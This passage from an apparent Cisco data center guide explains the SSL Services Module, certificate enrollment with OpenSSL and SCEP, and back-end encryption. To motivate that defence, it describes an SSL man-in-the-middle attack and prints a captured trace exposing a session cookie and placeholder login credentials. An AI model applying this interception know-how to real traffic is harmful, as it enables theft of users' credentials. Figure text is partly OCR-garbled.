| If you a<br>The fact that you are seeing this page indicate<br>maintenance                                                              | re a member of the general publ                                                                                                    | ic:<br>problems, or is undergoing routine                                         |

Figure 6-11 Browser Alert

The browser indicates that the certificate signature is not from a well-known CA. However, many end users accept and continue. The session is now completely visible to the hacker.

The following trace has been captured using a well-known tool that allows hackers to perform SSL man-in-the-middle attacks. This tool has been installed from a remote machine on a web/application server by exploiting servers vulnerabilities.

```
Accept-Language: en-us, en; g=0.5.
Accept-Encoding: gzip,deflate.
Accept-Charset: ISO-8859-1, utf-8; g=0.7, *; g=0.7.
Keep-Alive: 300.
Connection: keep-alive.
Referer:
https://10.20.5.106/webapp7/secure/logon.aspx?ReturnUrl=%2fWebapp7%2fsecure%2fcheckout.asp
х.
Cookie: ASP.NET_SessionId=gnawc155x21km555fdp3u3mn.
13:29:27 10.15.0.15:1201 --> 10.20.5.106:443 proto: T
Content-Type: application/x-www-form-urlencoded.
13:29:27 10.15.0.15:1201 --> 10.20.5.106:443 proto: T
Content-Length: 374.
13:29:27 10.15.0.15:1201 --> 10.20.5.106:443 proto: T
__VIEWSTATE=dDwxOTkzNzE0NjI003Q802w8aTwzPjs%2B02w8dDw7bDxpPDc%2B02k80T47aTwxMT47PjtsPHQ8cD
xwPGw8VmlzaWJsZTs%2BO2w8bzxmPjs%2BPjs%2BOzs%2BO3Q8cDxwPGw8VmlzaWJsZTs%2BO2w8bzxmPjs%2BPjs%
2BOzs%2BO3Q8cDxwPGw8VmlzaWJsZTs%2BO2w8bzxmPjs%2BPjs%2BOzs%2BOz4%2BOz4%2BOz57w5pZhadDLyd%2F
5wUmIqI1WBDzpw%3D%3D&LogonEmailTextBox=username%40yahoo.com&LogonPasswordTextBox=cisco&Log
onButton=Logon
```

This is a secure checkout. Without SSL man-in-the-middle tools, it is not possible to capture this information from the network traffic. A standard sniffing tool captures the traffic at Layer 2 (the sniffer intercepts the communication from the driver, which is not the SSL termination point).

### SSL Termination with SSLSM with Back-end Encryption

As previously discussed, SSL encryption is designed to solve the problem of a hacker sniffing network traffic and capturing sensitive information. However, nothing prevents the hacker from handing out a bogus certificate and intercepting the SSL session between the client and the server.

Figure 6-12 shows this scenario.





A user is performing transactions with Server 1. The Trojan software controlled by the hacker terminates the client SSL session and opens a separate session with the web server process. The server certificate never gets to the client. The client receives only the certificate from the Trojan software.

The use of the SSLSM fixes this problem, as shown in Figure 6-13.



#### Figure 6-13 Use of SSLSM to Stop Attack

In the presence of an SSLSM, the SSL traffic from client-to-server goes to the SSLSM first, which keeps two SSL sessions: one with the client and one with the server. The session negotiated with the client uses server certificates installed on the SSLSM. Previous to release 2.1, the SSLSM communicated with the server in clear text. With the introduction of 2.1, the SSLSM uses SSL both for front-end traffic and for the back-end traffic (back-end encryption).

The bottom of Figure 6-13 shows what happens when the hacker installs a Trojan on the server that is used to sniff SSL traffic. The Trojan establishes an SSL session with the SSLSM by sending out a bogus certificate. The SSLSM attempts to verify the signature and does not recognize the original server certificate.

The result is that when the application user tries to establish an SSL session with the compromised server, the browser displays the message "The document contains no data", which prevents the user from sending confidential data to the compromised server.

By examining the SSLSM, you can see this behavior. Every time a user tries to open an SSL session to the compromised web server, the fatal alert counter is incremented.

```
SSLSM7#show ssl-proxy stats ssl client
SSL Client Statistics:
    conns attempted
                        . 73
                                        conns completed
                                                             : 73
    conns in handshake : 0
                                        conns in data
                                                             : 0
   renegs attempted
                        : 0
                                        conns in reneg
                                                             : 0
    active sessions
                        : 0
                                        max handshake conns : 2
   cert reqs processed : 0
                                        session reuses
                                                             : 0
    fatal alerts rcvd
                        • 0
                                        fatal alerts sent
                                                             : 8
```

| SSL3 Statistics:              |                           |   |   |   |    |
|-------------------------------|---------------------------|---|---|---|----|
| full handshakes : 63          | resumed handshakes        | : | 0 |   |    |
| handshake failures : 10       | data failures             | : | 0 |   |    |
| bad macs received : 0         | pad errors                | : | 0 |   |    |
| conns established with cipher | rsa-with-rc4-128-md5      |   |   | : | 63 |
| conns established with cipher | rsa-with-rc4-128-sha      |   |   | : | 0  |
| conns established with cipher | rsa-with-des-cbc-sha      |   |   | : | 0  |
| conns established with cipher | rsa-with-3des-ede-cbc-sha | a |   | : | 0  |
| TLS1 Statistics:              |                           |   |   |   |    |
| full handshakes : 0           | resumed handshakes        | : | 0 |   |    |
| handshake failures : O        | data failures             | : | 0 |   |    |
| bad macs received : 0         | pad errors                | : | 0 |   |    |
| conns established with cipher | rsa-with-rc4-128-md5      |   |   | : | 0  |
| conns established with cipher | rsa-with-rc4-128-sha      |   |   | : | 0  |

### **Using the SSLSM PKI**

This section describes the use of the SSLSM PKI.

### **Certificate Generation and Enrollment with a Web/application Server**

You can generate the certificates either from the web/app server itself or with an SSL tool such as OpenSSL.

When you generate an SSL certificate from the web/app server itself, you create a certificate request that must be submitted to the CA server for signing, as shown in Figure 6-14.

See the following section for instructions on enrolling a certificate.

| Figure 6-14 | Generating an SSL Certificate |  |
|-------------|-------------------------------|--|
|             |                               |  |

| efault Web Site                 | Properties                                                                                                    | ? ×                                                        |
|---------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|
| Web Site Ope<br>Directory Secur | stators   Performance   ISAPI Filters  <br>Ny   HTTP Headers   Custom B                                               | Home Directory   Documents  <br>Errors   Server Extensions |
| Anonymous a                     | ccess and authentication control<br>Enable anonymous access and edit the<br>suthentication methods for this resource. | <u>E</u> dit                                               |
| IP address an                   | d domain name restrictions<br>Grant or deny access to this resource usin<br>P addresses or internet domain names.     | ng                                                         |
|                                 |                                                                                                    | Edjt                                                       |
| Secure comm                     | unications                                                                                                    |                                                            |
| <b>*</b>                        | Require secure communications and<br>enable client certificates when this<br>esource is accessed.                     | Server Certificate                                         |
|                                 |                                                                                                    | Eğit                                                       |

Alternatively, you can generate a certificate signing request (a .csr file) by using an SSL tool such as OpenSSL, as in the following example:

```
OpenSSL> genrsa -des3 -out webapp.key 1024
OpenSSL> req -new -key webapp.key -out webapp.csr
```

From a management station, you can point the browser to the following URL of the CA server, such as the following:

http://<IP address of the CA server>/certsrv/.

This opens the page shown in Figure 6-15:

Figure 6-15 CA Server Page



From this page, you can request a certificate. You can cut and paste a Base64 encoded certificate signing request (CSR), which is typically a .csr file that you generated with an SSL tool such as OpenSSL, into the page shown in Figure 6-16.

| Figure 6-16 | Base64 | Encoded | Certificate | Request |
|-------------|--------|---------|-------------|---------|
|-------------|--------|---------|-------------|---------|

| Microsoft Certificate Services - Microsoft Internet Explorer                                                                                                    | <u>-0×</u>                            |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| File Edit View Favorites Tools Help                                                                                                    |                                       |
| ↔ Back • → • ③ ④ ♂ ↓ Q Search 💿 Favorites ④ Media 🚳 🖏 • 🚔 🐨 • 🚍 😜                                                                                                    |                                       |
| Address 🕘 http://172.26.200.155/certsrv/certrqxt.asp                                                                                                    | ▼ 🖉 Go Links                          |
| Microsoft Certificate Services ESE Certification Authority                                                                                                    | Home                                  |
| Submit A Saved Request                                                                                                    |                                       |
| Paste a base64 encoded PKCS #10 certificate request or PKCS #7 renewal request generated<br>a web server) into the request field to submit the request to the certification authority (CA). | d by an external application (such as |
| Saved Request:                                                                                                    |                                       |
| Base64 Encoded<br>Certificate Request<br>(PKCS #10 or #7):                                                                                                    |                                       |
| Additional Attributes:                                                                                                    |                                       |
| Attributes:                                                                                                    |                                       |
|                                                                                                    | Submit >                              |
|                                                                                                    |                                       |
|                                                                                                    | <b>•</b>                              |
|                                                                                                    | 🔮 Internet                            |

#### For example, the CSR could be the following:

-----BEGIN CERTIFICATE REQUEST-----MIICADCCAWkCAQAwgZExCzAJBgNVBAYTAlVTMQswCQYDVQQIEwJDQTERMA8GA1UE BxMIU2FuIEpvc2UxEDAOBgNVBAoTB0V4YW1wbGUxFDASBgNVBAsTCORhdGEgQ2Vu dGVyMRgwFgYDVQQDEw93d3cuZXhhbXBsZS5jb20xIDAeBgkqhkiG9w0BCQEWEWFk bWluQGV4YW1wbGUuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDi+iA9 xxGB9GSLV87xnPMH4A3/yJyHgumMyHN+NOGUwjvZBcGipU6IwsBvwK0CRlvtDC6P n7RE1n08WAiewUU8Gn+DNGib6+qpxZAGENeYaPyTNssb6Yr3DJdidjSevbcm/qeH FRLrBGEpEJMHRTmJX1xmWJT7q8/zXC2noClkWQIDAQABoC4wFAYJKoZIhvcNAQkH MQcTBWNpc2NvMBYGCSqGSIb3DQEJAjEJEwdFeGFtcGx1MA0GCSqGSIb3DQEBAUA A4GBACPXDiPOaUEUg0Bkpk/haInSeCxiW60CybTW9y/ylydgjfgWmSBq1AKVeWDn ksRubXKgoZkPJ38fxQLiRSwi5TXwj71fM1k5tzi/n4zg+0nA+gJR5WZ4SGDr4Mvz RqbRIcD2PyXzd0WaAsdiqVhS4o3vMxpcxBc6hrzVq2vRdwuq ----END CERTIFICATE REQUEST----

On the CA server, the CA administrator sees the request appearing under "Pending Requests". The CA administrator then "issues" the certificate. (See Figure 6-17.)

| Certification Authority                                                                                                    |                   |                                                                                                |                                                       |
|----------------------------------------------------------------------------------------------------|-------------------|------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| ile Action Yew Help                                                                                                    |                   |                                                                                                |                                                       |
| • -> 🖻 🖬 🕼 🚱 😫                                                                                                    |                   |                                                                                                |                                                       |
| Certification Authority (Local) Sophia-CA Revolved Certificates Comparison of the solution of the solution of | Request ID Binary | Request Request Status Code<br>Wew Athflutes/Extensions<br>Export Bigary Deta<br>Issue<br>Deny | Request Disposition Message<br>Teken Under Submission |

Figure 6-17 Certification Authority Page

You can confirm that the certificate has been issued by opening the browser to the same URL as previously used. If the certificate has been issued, the page shown in Figure 6-18 appears:

#### Figure 6-18 Certificate Issued

| 🗿 Microsoft Certificate Services - Microsoft Internet Explorer |          |              |
|----------------------------------------------------------------|----------|--------------|
| File Edit View Favorites Tools Help                            |          | <b>11</b>    |
| 😓 Back 🔹 🤿 🗸 🔯 🖓 Search 📾 Favorites 🛞 Media 🎲 🖏 🗉 🚑 🕎 🗸 🚍 🤤    |          |              |
| Address 🙆 http://172.26.200.155/certsrv/certfnsh.asp           |          | ▼ 🖉 Go Links |
|                                                                |          |              |
| Wicrosoft Certificate Services ESE Certification Authomy       |          | Home         |
| Certificate Issued                                             |          |              |
| The partificate you requested use issued to you                |          |              |
| The certificate you requested was issued to you.               |          |              |
| ○ DER encoded or . I Base 64 encoded                           |          |              |
| Download CA certificate                                        |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
|                                                                |          |              |
| ê j                                                            | 📃 📄 🖉 In | ternet //    |

You can then download the public certificate (.cer) and package it with the private key to be installed on a server or on an SSL offloading device. For example, with OpenSSL you can do the following:

OpenSSL> pkcs12 -export -out webapp.p12 -des3 -in certnew.cer -inkey webapp.key

The PKCS12 packaged private key and certificate can then be installed on the web/application server.

For example, the Microsoft Knowledge Base Article 310178 describes how to import certificates into an IIS server via the Certificate Console and how to assign the certificate to the website.

### Certificate Generation and Enrollment with the SSLSM using SCEP

With the SSLSM, you can take advantage of the SCEP protocol to simplify the enrollment process.

You configure the SSLSM to use a certain CA, such as 10.20.15.18 in this example. The CA in this case is a Windows CA server configured for SCEP. (See Figure 6-19.)

Windows 2000 and 2003 support the SCEP protocol. You need the "Resource Kit" (rktools.exe) for this purpose, which is available at the following URL:

http://www.microsoft.com/windows2000/techinfo/reskit/rktour/server/S\_tools.asp for Windows 2000 and

http://www.microsoft.com/downloads/details.aspx?familyid=9d467a69-57ff-4ae7-96ee-b18c4790cffd &displaylang=en for Windows 2003.

| 👼 Public Key Infrastructure (P | KI)                                               |                                           |
|--------------------------------|---------------------------------------------------|-------------------------------------------|
| Group by Enrollment Status 🔽 💲 | Configuration Certificate CA                      | Certificate Certificate Chain             |
| Certificate Trustpoints        | Trustpoint Name:<br>Key Pair Name:<br>Certificate | CACERT                                    |
| CA Pools                       | Subject:                                          |                                           |
| Certificate ACLs               | IP Address:<br>Certificate Purpose:               | Include SSM Serial Number in Subject Name |
|                                | Enrollment                                        |                                           |
|                                | Enrollment Method:                                | SCEP                                      |
|                                | Retry Count:                                      | 0 Retry Period (min): 1                   |
|                                | HTTP Proxy:                                       |                                           |
|                                | Auto Renewal and Enro<br>Renewal Percentage (%):  | ollment                                   |
|                                |                                                   | Certificate ACL                           |
|                                | X.500 CDP Information:                            | Certificate ACL:                          |
|                                | CRL Validation:                                   | Strict                                    |
|                                |                                                   | Operations $\nabla$ Edit                  |
|                                |                                                   |                                           |

Figure 6-19 CA Configuration

From the SSLSM GUI (CVDM-SSLSM), you can generate certificates, as shown in Figure 6-20:

| Configure                                                                                                    | Step 2 of 5: Configure    | SSL Certificate Attributes (Optional)           |                        |
|----------------------------------------------------------------------------------------------------|---------------------------|-------------------------------------------------|------------------------|
| Certificate                                                                                                    | Enter the SSL Certificate | attributes. It is recommended that you enter at | least the common name. |
| Trustpoint                                                                                                    | Subject Distinguished     | Name [DN]                                       |                        |
| The second second second second second second second second second second second second second second second s | Common Name [CN]:         | www.example.com                                 |                        |
|                                                                                                    | Organization Unit [OU]:   | Network Team                                    |                        |
|                                                                                                    | Organization [O]:         | Example                                         |                        |
| SE 97 194                                                                                                    | Locality [L]:             | San Jose                                        |                        |
| I Correction                                                                                                   | State [ST]:               | CA                                              |                        |
|                                                                                                    | Country [C]:              | US                                              |                        |
|                                                                                                    | 🔲 Include SSLM Serie      | l Number                                        |                        |
|                                                                                                    | Unstructured              |                                                 |                        |
|                                                                                                    | Unstructured Name:        | ssl-proxy.cisco.com                             |                        |
|                                                                                                    | Subject IP Address:       |                                                 |                        |
|                                                                                                    | _ Other                   |                                                 |                        |
| S EEE A                                                                                                    | Certificate Purpose:      | SSL Server 🔽                                    |                        |
|                                                                                                    |                           |                                                 |                        |
|                                                                                                    |                           |                                                 |                        |
|                                                                                                    |                           |                                                 |                        |

Figure 6-20 Generating Certificates

You can perform the enrollment in the window shown in Figure 6-21:

| Certificate Trustpoint Wi              | zard                                                                                                    |       |  |  |  |  |  |  |  |  |
|----------------------------------------|----------------------------------------------------------------------------------------------------|-------|--|--|--|--|--|--|--|--|
| Configure<br>Certificate<br>Trustpoint | Step 3 of 4: Enrollment Configuration<br>Enter the enrollment parameters for a new CA. To enroll with a CA already configured, select the CA<br>from the list and modify the parameters. |       |  |  |  |  |  |  |  |  |
|                                        | CA ESE Certification Authority, Data Center                                                                                                    |       |  |  |  |  |  |  |  |  |
| S. R. La                               | CA Server URL: http://10.20.15.18:80/certsrv/mscep/mscep.dll Challenge Password:                                                                                                    |       |  |  |  |  |  |  |  |  |
|                                        | Retry Count: 0 Auto Renewal and Enrollment                                                                                                    |       |  |  |  |  |  |  |  |  |
|                                        | HTTP Proxy: Port:                                                                                                    |       |  |  |  |  |  |  |  |  |
|                                        | CA. Server URL:                                                                                                    |       |  |  |  |  |  |  |  |  |
|                                        | C Copy and PasterLocal Hard Disk.<br>Select this option to copy and paste the certificate or specify certificate from the local hard disk.                                               |       |  |  |  |  |  |  |  |  |
|                                        | < Back Next > Finish Cancel Hel                                                                                                    | 5697I |  |  |  |  |  |  |  |  |

#### Figure 6-21 Enrollment Configuration

The SSLSM transmits the certificate to the CA server via SCEP.

On the CA server, the CA administrator sees the request appearing under "Pending Requests", as shown in Figure 6-22.

| File Action   Yew Help   Certification Authority (Loca)   Sophin-CA Request ID   Brany Request Request Status Code   Request ID Brany Request   Sophin-CA Pending Requests   Pending Requests Export Bigary Data   Braied Requests Issue   Deny Deny                                                                                                    | Certification Authority                                                                                                    |                           |                     |                                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|---------------------|-------------------------------------------------------|
| Image: Contribution of the second second                                                                   | Ele Action Yew Help                                                                                                    |                           |                     |                                                       |
| Certification Authority (Local)<br>Sophia-CA<br>Request ID Binary Request Request Status Code Request Disposition Message<br>Sophia Reguests<br>Source Certificates<br>Source Certificates<br>Source Certificates<br>Source Certificates<br>Source Certificates<br>Source Certificates<br>Source Certificates<br>Source Certificates<br>Source Certificates<br>Refresh<br>Binary Request ID Binary Request Request Status Code Request Disposition Message<br>Mew Attrigutes/Extensions<br>Export Binary Data<br>Export Binary Data<br>Binary Requests<br>Binary Request ID Binary Request Request Status Code<br>New Attrigutes/Extensions<br>Export Binary Data<br>Export Binary Data<br>Binary Request Binary Request Binary Request Disposition Message<br>Source Certificates<br>Prove Requests<br>Binary Request Binary Request | 🗢 ə 🗈 📧 🔂 😼 😭                                                                                                    |                           |                     |                                                       |
|                                                                                                    | Certification Authority (Local) Sophia-CA Cartificates Cartificates Ca | Request ID Binary Request | Request Status Code | Request Disposition Message<br>Taken Under Submission |

The CA administrator then issues the certificate, and sends the certificate via SCEP to the SSLSM. On the SSLSM, you see that the certificate has been issued, as shown in Figure 6-23:

Figure 6-23 Certificate Issued

| 😨 CiscoView Dev                                                                                                    | rice klanage                            | r for SSLS                                     | w - 10.2   | 0.26.44                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|--------------------|
| File Edit View H                                                                                                    | нþ                                      |                                                |            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                    |
| Home [                                                                                                    | ana a                                   | (0)<br>Refiesh                                 | Deliver    | <b>%</b><br>Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                          | Cisco Sverias      |
| Setup                                                                                                    | Di Public I                             | Key Infrast                                    | ructure (P | NT)                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                    |
| <u></u>                                                                                                    | Group by B                              | Shrolivent St                                  | aus 🖂 🖡    | Certificate Trustpol                                                                                                    | ts .                                                                                                    |                                                                                                    |                                                                          |                    |
| Wiccards                                                                                                    | 8 🔞 🔤                                   | infonte Trust                                  | points     | Trustpoint Name                                                                                                    | CA Name                                                                                                    | Subject Name                                                                                                    | Expiry Date                                                              | Status             |
| Point Services<br>Point Services<br>Point Services | B - S - S - S - S - S - S - S - S - S - | SSL Certific<br>Pains<br>Pools<br>Infoate ACLs | i          | - Tructpoint Status D<br>Tructpoint Status O<br>Tructpoint <u>90003</u><br>- SSL Centricate -<br>Status                 | tolo                                                                                                    | 11 08:24:26 PDF 2005                                                                                                    | Sehp Wax                                                                 | d 7 Delete         |
| 9766973                                                                                                    |                                         |                                                |            | Subject Name:<br>Key Pair Name:<br>CA Certificate<br>Status<br>CA Name:<br>Catilicate Chain<br>Status:<br>Chain Length: | CH-SSLSH, OLHLAB,<br>POD3 (1934 Mis, not e<br>SV Valid und Mon Jul<br>CH-ESE Certification A<br>CH-ESE Certification A<br>CH-ESE Certificate chain is<br>2 | Conserver, Lesil, ST=CA, Ce<br>epotatile)<br>17 23:11:36 PDT 2006<br>uthority, OU-Data Center T<br>complete - CA Centricate I | US, undhuckurenNewe-solup<br>earn, O-Enterprise Solution E<br>s the Roat | ingineering, L+Sen |

## **Data Center Configurations**

This section includes the following topics:

- Using SSLSM Decryption and CSM Load Balancing
- Using SSLSM Back-End Encryption
- Intrusion Detection on the Decrypted Traffic

Figure 6-24 shows the topology used in this chapter.

Figure 6-24 CSM with SSL Topology and IP Addressing

